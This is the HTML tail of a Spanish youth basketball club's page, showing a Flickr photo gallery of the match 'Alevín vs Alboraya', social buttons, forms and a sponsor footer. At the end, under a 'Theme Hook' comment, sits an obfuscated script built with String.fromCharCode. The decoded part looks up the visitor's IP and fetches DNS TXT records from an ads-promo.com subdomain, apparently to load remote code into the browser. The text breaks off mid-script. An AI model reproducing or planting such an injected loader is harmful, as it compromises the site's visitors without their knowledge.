rel='example432'  href='https://farm8.staticflickr.com/7197/14049676281_225eb61812_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7197/14049676281_225eb61812_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049676281/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2925/14072898583_b18e162ff3_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2925/14072898583_b18e162ff3_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14072898583/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7425/14052882255_9fe45a7508_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7425/14052882255_9fe45a7508_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052882255/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7295/14072899013_51874dacc1_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7295/14072899013_51874dacc1_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14072899013/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5162/14029740126_f6e1569fdb_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5162/14029740126_f6e1569fdb_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14029740126/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7067/14029740636_13788af557_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7067/14029740636_13788af557_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14029740636/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5043/14053330644_724e6c6e75_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5043/14053330644_724e6c6e75_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14053330644/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7418/14052884385_26f37994ee_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7418/14052884385_26f37994ee_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052884385/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7226/14049679261_4df01fa59a_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7226/14049679261_4df01fa59a_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049679261/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7217/14052884825_00c8f51e9b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7217/14052884825_00c8f51e9b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052884825/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2925/14052885375_c0333115f2_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2925/14052885375_c0333115f2_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052885375/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2908/14049680161_886fe41382_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2908/14049680161_886fe41382_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049680161/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7178/14053332794_6da563fe21_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7178/14053332794_6da563fe21_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14053332794/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7360/14029743386_5d788ab06b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7360/14029743386_5d788ab06b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14029743386/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5504/14049687782_5bae88d55d_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5504/14049687782_5bae88d55d_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049687782/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7418/14053333514_cffce0ab7b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7418/14053333514_cffce0ab7b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14053333514/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7382/14053333894_cc2664062b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7382/14053333894_cc2664062b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14053333894/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5210/14049682511_2f8f7b1746_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5210/14049682511_2f8f7b1746_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049682511/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2936/14049682571_3a2c37ee0d_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2936/14049682571_3a2c37ee0d_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049682571/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2933/14029744596_595e046bc9_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2933/14029744596_595e046bc9_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14029744596/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2923/14052888145_e6bcc7489a_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2923/14052888145_e6bcc7489a_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052888145/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2925/14052888445_e030f01f2b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2925/14052888445_e030f01f2b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052888445/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2895/14049689462_0e8a2a2576_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2895/14049689462_0e8a2a2576_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049689462/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5113/14049683331_3db9bf416b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5113/14049683331_3db9bf416b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049683331/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2920/14052888795_ede8b8487b_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2920/14052888795_ede8b8487b_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14052888795/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm8.staticflickr.com/7413/14029745926_19008493b4_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm8.static.flickr.com/7413/14029745926_19008493b4_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14029745926/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5138/14049684131_76801ccea9_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5138/14049684131_76801ccea9_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049684131/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5299/14049684291_94d2b5631d_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5299/14049684291_94d2b5631d_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049684291/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm6.staticflickr.com/5258/14049690922_35ed2804f3_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm6.static.flickr.com/5258/14049690922_35ed2804f3_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049690922/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example432'  href='https://farm3.staticflickr.com/2930/14049677522_42fb46fa37_b.jpg' title='Alevín vs Alboraya'><img class='afg-img' title='Alevín vs Alboraya' src='https://farm3.static.flickr.com/2930/14049677522_42fb46fa37_s.jpg' alt='Alevín vs Alboraya • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/14049677522/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div></div></div><!-- Awesome Flickr Gallery End -->
<h5 style="text-align: right;"><span style="color: #3366ff;">Fotografías por cortesía de Elvira del Rey ¡gracias Elvira!</span></h5>
                    
                                        
                    <div class="share-buttons">
		            								<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/?portfolio=alevin-vs-alboraya" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
								            								<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-alboraya&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
								            </div>

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post8734' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post8734');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post8734');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post8734' href='https://web.lenaesport.com/?portfolio=alevin-vs-alboraya'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post8734' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?x0JTMd2TlV0P6Lt' title='Alevín vs Alboraya' url='https://web.lenaesport.com/?portfolio=alevin-vs-alboraya' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?portfolio=alevin-vs-alboraya#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/?portfolio=alevin-vs-alboraya" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_user" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_username_1762019651" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,